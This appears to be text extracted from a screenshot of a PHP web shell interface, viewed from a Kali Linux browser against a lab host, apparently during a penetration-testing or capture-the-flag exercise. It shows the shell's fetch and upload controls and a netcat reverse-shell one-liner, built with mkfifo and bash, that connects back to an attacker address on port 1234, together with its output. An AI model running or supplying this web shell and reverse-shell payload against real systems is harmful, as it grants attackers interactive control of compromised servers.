 10.0.2.7/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.0.2.15 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.15 1234 >/tmp/f
Clear cmd
Execute
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.15 1234 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory